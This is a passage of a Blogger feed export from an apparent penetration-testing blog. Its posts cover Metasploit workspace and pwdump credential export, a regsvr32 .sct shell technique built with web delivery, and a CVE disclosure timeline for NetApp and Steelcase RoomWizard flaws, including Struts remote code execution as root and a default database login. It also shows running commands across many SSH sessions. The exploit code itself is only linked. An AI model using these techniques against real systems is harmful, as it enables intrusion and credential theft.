\u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003Edb_export -f pwdump -a \/path\/to\/file.pwdump\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis can be tedious if you want to spin down an instance with tons of workspaces on it. \u0026nbsp;So I wrote a quick resource script to get it done. \u0026nbsp;This takes a list of workspaces. I'm sure you can programmatically retrieve the workspaces but I didn't. \u0026nbsp;Code below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cscript src=\"https:\/\/gist.github.com\/carnal0wnage\/c9afcd6466eb163a93fe7804c9049217.js\"\u003E\u003C\/script\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s1600\/Screen+Shot+2016-08-13+at+11.36.00+AM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s400\/Screen+Shot+2016-08-13+at+11.36.00+AM.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3747200219350894441\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3747200219350894441","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3747200219350894441"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/08\/exporting-workspaces-from-your-msf.html","title":"Exporting workspaces from your MSF database"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirUsSq-t39SHCeLYB9nRKJef8eeSu_haatKxqg2dy29yuf-UT_BXIcEpHBb-fcwQIC0iyn47FsFR8vvDBrhhJU9FstuuccaZnpBz0Sg3Uz2rpzJ93cM3szfnRj_mUO3QSELtbkd-p50Q8\/s72-c\/Screen+Shot+2016-08-13+at+11.36.00+AM.png","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3232966958810567982"},"published":{"$t":"2016-05-10T22:42:00.002-04:00"},"updated":{"$t":"2016-05-11T10:01:21.156-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Subtee regsvr32 sct with metasploit web delivery"},"content":{"type":"html","$t":"So I put this out on \u003Ca href=\"https:\/\/twitter.com\/carnal0wnage\/status\/725681485005512704\/\" target=\"_blank\"\u003Etwitter \u003C\/a\u003Ebut failed to document it for historical reasons\/find it when I need it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI was able to replace the PoC payload with the payload from Metasploit's web delivery and it worked just fine.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\noriginal PoC here:\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\"\u003Ehttps:\/\/gist.github.com\/subTee\/24c7d8e1ff0f5602092f58cbb3f7d302#file-backdoor-sct\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBelow we can see the replaced payload:\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s1600\/ChIjdtsUcAAajxa.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s400\/ChIjdtsUcAAajxa.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n...and receiving the shell after running the command from the command line:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhVtnbBMn5MNzbtBPoKOywHv_bKHeIVnTARHDTWUTO7C2MDjcm68a9CMgO4k7lpa257Y2mrJY2rZtvdDf6G0bWS5X-Yf1Z6oYp00O2x_HWpaSe48yXOFhYguR7zB-4kZT9rLi-z165pI\/s1600\/ChIjdr8U4AIQFiL.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"68\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYhVtnbBMn5MNzbtBPoKOywHv_bKHeIVnTARHDTWUTO7C2MDjcm68a9CMgO4k7lpa257Y2mrJY2rZtvdDf6G0bWS5X-Yf1Z6oYp00O2x_HWpaSe48yXOFhYguR7zB-4kZT9rLi-z165pI\/s400\/ChIjdr8U4AIQFiL.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3232966958810567982\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3232966958810567982","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3232966958810567982"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2016\/05\/subtee-regsrv32-sct-with-metasploit-web.html","title":"Subtee regsvr32 sct with metasploit web delivery"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6H5_fF_tL9u5Eo_IxBaqJgVOABYGqtB58PcUqYOPe5xbjjOIt0JEU2s65BkHVYx9SNL_k1Yc1BkvF-32bYPxmyYg9bKdMTY75GRXKkZMHWjwQXGkqhvhvZPc9hvqwkVzhwEjx9UnUlX8\/s72-c\/ChIjdtsUcAAajxa.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4248499257131617067"},"published":{"$t":"2015-11-20T10:50:00.001-05:00"},"updated":{"$t":"2015-12-21T12:24:49.913-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cve"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"netapp"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"roomwizard"}],"title":{"type":"text","$t":"CVE's \u0026 My Vuln Disclosure Experience"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EBack in\u0026nbsp;\u003C\/span\u003EJanuary\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;I received my first CVE; \u003Ca href=\"https:\/\/web.nvd.nist.gov\/view\/vuln\/detail?vulnId=CVE-2014-9354\" target=\"_blank\"\u003ECVE-2014-9354\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003EReference:\u0026nbsp;\u003Ca href=\"https:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\"\u003Ehttps:\/\/kb.netapp.com\/support\/index?page=content\u0026amp;id=9010021\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe reference above, like usual, gives no actual information. Luckily, the bug was simple enough. Once you log in to the Netapp interface, on the page that contains the page (Active Directory tab) to enter in some domain credentials, you can view source and see the starred out credentials in the source of the HTML. Party like its 1999!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNetapp was responsive and easy to work with, I asked that they request a CVE which they did, they were forthcoming with fix information and the time line for patch release. The overall experience went, more or less, like I think it should.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe second experience was much worse. I attempted to obtain another CVE for some vulnerabilities myself and \u003Ca href=\"https:\/\/twitter.com\/javutin\" target=\"_blank\"\u003E@javutin\u003C\/a\u003E found with the \u003Ca href=\"http:\/\/www.steelcase.com\/products\/scheduling-systems\/roomwizard\/\" target=\"_blank\"\u003ESteelcase RoomWizard\u003C\/a\u003E product.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI discovered the RoomWizards were running a vulnerable version of Apache\n Struts making them vulnerable to \u003Ca href=\"https:\/\/cve.mitre.org\/cgi-bin\/cvename.cgi?name=CVE-2013-2251\" target=\"_blank\"\u003ECVE-2013-2251\u003C\/a\u003E.  This led to Remote \nCode Execution as root. \u0026nbsp;We found another issue where the HSQL database with sa\/null is exposed by default. This allows you to retrieve the administrator password which then allows you to ssh into the device. A CVE (CVE-2015-2879) has been reserved for this issue after directly contacting CERT\/CC as the vendor declined to request one. The struts vulnerability was slightly more interesting because the device runs as root. \u0026nbsp;An example of the vulnerable request requesting the output of whoami (and response) is shown below.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s1600\/roomwizard1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s640\/roomwizard1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe exploit was simple enough, I just had to add the arm payload to the existing Metasploit struts module and add the vulnerable URI. \u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/92542717a222baca9d01\" target=\"_blank\"\u003EModule is here\u003C\/a\u003E. Screenshot below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi609gPRsnGpyL3jUbNQ34MyWU40pH-XtKGArUfHoI3QfOIN4cQvjcJP0Ha6M59pDweBO0_7gkbFE2sNkJb4v5G5ekmiFJFZYbQteRbEASP5pTOxZBUsXeYeRDcz9dEovmMfefkqL-s7K4\/s1600\/roomwizard2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi609gPRsnGpyL3jUbNQ34MyWU40pH-XtKGArUfHoI3QfOIN4cQvjcJP0Ha6M59pDweBO0_7gkbFE2sNkJb4v5G5ekmiFJFZYbQteRbEASP5pTOxZBUsXeYeRDcz9dEovmMfefkqL-s7K4\/s640\/roomwizard2.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy Initial contact with them was March 5th, 2015 and the fix came out Oct \n19th 2015 (8 months).  I’ve included the vulnerability timeline below for \nadditional information and lolz.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nDisclosure Timeline\u003C\/h4\u003E\n3\/5\/15  - Initial contact with Steelcase and request PGP key to send details\u003Cbr \/\u003E\n3\/10\/15 – Receive PGP key\u003Cbr \/\u003E\n3\/11\/15 – Send vulnerability details and request Steelcase request CVEs for the issues\u003Cbr \/\u003E\n3\/16\/15 – Send follow up email requesting confirmation of receipt of vulnerability details\u003Cbr \/\u003E\n3\/16\/15 – Confirmation Steelcase received and could view the vulnerability details\u003Cbr \/\u003E\n3\/30\/15 – Request an update\u003Cbr \/\u003E\n3\/30\/15 – Steelcase responds they will fix in June\/July with next firmware update\u003Cbr \/\u003E\n4\/23\/15 – Follow up on CVE request\u003Cbr \/\u003E\n4\/28\/15 – Received no response to 4\/23 email, emailed again\u003Cbr \/\u003E\n4\/28\/15 – Receive response from Product Manager. States “As you know,\n we are implementing a fix in the next firmware version, slated for \nrelease later this Spring. We plan on holding communication and \npublishing a CVE until that time.”\u003Cbr \/\u003E\n6\/18\/15 – Request clarification on Spring answer as it is now June \u003Cbr \/\u003E\n6\/18\/15 – Receive response that Firmware is in alpha testing and expect release July\/Aug\u003Cbr \/\u003E\n6\/18\/15 – Ask again if Steelcase will be requesting CVEs for the issues\u003Cbr \/\u003E\n6\/18\/15 – Receive an Affirmative response “Yes, to my knowledge we \nwill but I’ve cc’d some principals who would be involved in the actual \nsubmission to be sure.”\u003Cbr \/\u003E\n7\/8\/15 – Received no reply from the principals, asked again\u003Cbr \/\u003E\n7\/14\/15 – Received no reply to 7\/8 email, emailed again\u003Cbr \/\u003E\n7\/16\/15 – Email again stating lack of response is disappointing since\n they were 30+ days over the normal 90 day fix\/disclosure timeline\u003Cbr \/\u003E\n7\/20\/15 – Receive reply. Steelcase will not apply for CVE. States \n“After internal discussions, we have decided not to apply for a CVE. No \nother devices are built upon the \u003Cspan class=\"highlightNode\"\u003ERoomWizard\u003C\/span\u003E platform and the device itself is generally in a controlled environment.”  Also states 4.5 move into Beta testing next week.\u003Cbr \/\u003E\n8\/20\/15 – Request an update as no updated firmware had been released and no other communication from Steelcase\u003Cbr \/\u003E\n8\/20\/15 – Receive response “We are going to Beta testing next week \nwith anticipated release two weeks later, assuming positive results.”\u003Cbr \/\u003E\n8\/20\/15 – Reply back : “30 days ago you said it was going to beta testing next week?!?!”\u003Cbr \/\u003E\n8\/20\/15 – Steelcase replies “We found some bugs in Alpha testing that\n we felt it was imperative to fix before releasing at customer Beta \nsites.”  Asks if we want the beta software, we decline.\u003Cbr \/\u003E\n9\/28\/15 – Request update as it has been another 30 days\u003Cbr \/\u003E\n9\/29\/15 – Steelcase replies the updated firmware should be available \non Oct 19th 2015 along with a new version of the Administrative Console \n(required to install the new firmware)\u003Cbr \/\u003E\n10\/19\/15 – Steelcase emails me (!!) that the updated firmware has been released\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4248499257131617067\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4248499257131617067","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4248499257131617067"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/11\/cves-my-vuln-disclosure-experience.html","title":"CVE's \u0026 My Vuln Disclosure Experience"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s72-c\/roomwizard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6777304264871917378"},"published":{"$t":"2015-08-18T11:48:00.000-04:00"},"updated":{"$t":"2015-08-18T11:48:33.299-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resource scripts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scripting"}],"title":{"type":"text","$t":"Metasploit + VHOSTS in mass"},"content":{"type":"html","$t":"maybe this was a solved problem but I couldn't find a solution online.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProblem #1:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetasploit RHOSTS takes the file parameter so you can pass in a list of ip ranges. It will also take hostnames \u0026nbsp;as long as they resolve. If you have giant list of stuff and one of them doesn't resolve then the RHOSTS wont load and you'll want to cry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProblem #2:\u003Cbr \/\u003E\nLots of proxy\/WAFs\/websites in general require the VHOST to be set. \u0026nbsp;Metasploit ships with tons of great auxiliary modules for http stuff but there isn't really a nice way to load a list of VHOSTS along with the list of IPs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSolution:\u003Cbr \/\u003E\nResource scripts to the rescue! \u0026nbsp;A simple read file and setting RHOST and VHOST for each attempt at an aux module seems to get it done. \u0026nbsp;I've created a gist with the script. \u0026nbsp;Wait, what about Problem #1? \u0026nbsp;The module will just error out on the single RHOST that doesn't resolve and just move on. Now you can have a file full of stuff that doesn't resolve mixed in with stuff that does and it should plow on through. :-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResource script to get it done\u003Cbr \/\u003E\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/1c4e34af21acb679641a\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/1c4e34af21acb679641a\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6777304264871917378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6777304264871917378","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/08\/metasploit-vhosts-in-mass.html","title":"Metasploit + VHOSTS in mass"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3493568326330083669"},"published":{"$t":"2015-04-06T09:30:00.000-04:00"},"updated":{"$t":"2015-04-06T09:30:01.803-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers With Metasploit"},"content":{"type":"html","$t":"Want:\u003Cbr \/\u003E\nTo run a command against multiple SSH servers and you want to use metasploit to do it\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow:\u003Cbr \/\u003E\nThere doesn't exist a multi_ssh_exec type aux module to run commands. Luckily ? the ssh_login module creates a command shell session for you, on successful logins. You can use the builtin sessions functionality to run a command against all your (SSH) sessions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003Emsf auxiliary(ssh_login) \u0026gt; sessions -h\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EUsage: sessions [options]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EActive session manipulation and interaction.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EOPTIONS:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -K \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Terminate all sessions\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -c \u003Copt\u003E \u0026nbsp;Run a command on the session given with -i, or all\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -d \u003Copt\u003E \u0026nbsp;Detach an interactive session\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -h \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Help banner\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -i \u003Copt\u003E \u0026nbsp;Interact with the supplied session ID\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -k \u003Copt\u003E \u0026nbsp;Terminate sessions by session ID and\/or range\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -l \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;List all active sessions\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -q \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Quiet mode\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -r \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Reset the ring buffer for the session given with -i, or all\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -s \u003Copt\u003E \u0026nbsp;Run a script on the session given with -i, or all\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -t \u003Copt\u003E \u0026nbsp;Set a response timeout (default: 15)\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -u \u003Copt\u003E \u0026nbsp;Upgrade a shell to a meterpreter session on many platforms\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -v \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;List verbose fields\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EMany options allow specifying session ranges using commas and dashes.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EFor example: \u0026nbsp;sessions -s checkvm -i 1,3-5 \u0026nbsp;or \u0026nbsp;sessions -k 1-2,5,6\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo given some sessions, you can pass a\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Esessions -c 'command' all\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eagainst all the sessions or a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E sessions -c 'command' -i 2,4,5\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eagainst\u0026nbsp;\u003C\/span\u003Especified\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;sessions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: 